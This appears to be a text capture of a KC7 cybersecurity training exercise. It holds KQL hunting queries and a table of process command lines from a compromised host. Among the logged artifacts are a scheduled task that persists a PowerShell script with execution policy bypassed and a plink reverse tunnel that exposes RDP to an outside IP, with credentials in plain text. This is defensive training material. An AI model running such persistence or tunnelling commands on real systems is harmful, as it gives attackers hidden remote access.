 Run View Tables History Format Copy link kc7001.eastus/ValdyTimes
4 Email
6 | where sender contains "newspaper_jobs"
7
8 OutboundNetworkEvents
9 | where src_ip == "10.10.0.3"
10 | where url contains "promotionrecruit"
11
12 FileCreationEvents
13 | where hostname == "UL0M-MACHINE"
14
15 ProcessEvents
16 | where hostname == "UL0M-MACHINE"
17 | where timestamp >= todatetime("2024-01-05 10:24:32+00:00")
PrimaryR Search 2026-11-28 03:35 (UTC) Done (0.014 s) # 283 records req 179109-040f7eb9a3 Wrap
ent_proce... st... process_commandline string
ea0a131deceae88... C:\ProgramData\hacktivist_manifesto.ps1
259ae4640cded73... taskhostw.exe
ee9d30eef7e331b... Spotify.exe
ca7b627533e22aa... schtasks /create /sc hourly /mo 5 /tn "Hacktivist Manifesto" /tr "powershell.exe -ExecutionPolicy Bypass -File C:\ProgramData\hacktivist_manifes
ca7b627533e22aa... "C:\Program Files (x86)\Microsoft\EdgeWebView\Application\103.0.1264.77\msedgewebview2.exe" --type=gpu-process --disable-gpu-sandbox
ca7b627533e22aa... "C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.190.859.0_x86__zpdnekdrzrea0\SpotifyMigrator.exe"
ca7b627533e22aa... powershell.exe -ExecutionPolicy Bypass -File C:\ProgramData\hacktivist_manifesto.ps1
ca7b627533e22aa... "C:\Windows\ImmersiveControlPanel\SystemSettings.exe" -ServerName:microsoft.windows.immersivecontrolpanel
7b7630d585ad01f... "C:\Program Files (x86)\Microsoft Office\Office14\OUTLOOK.EXE"
6d9eb8109fb79ff6... "C:\Users\sogose\Desktop\Response\DumpIt.exe"
259ae4640cded73... C:\Windows\system32\svchost.exe -k netsvcs -p -s XblAuthManager
ca7b627533e22aa... "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerName:CortanaUI.AppXa50dqqa5gqv4a428c9y1jjw7
259ae4640cded73... "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerName:CortanaUI.AppXa50dqqa5gqv4a428c9y1jjw7
ca7b627533e22aa... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 136.130.190.181
ca7b627533e22aa... whoami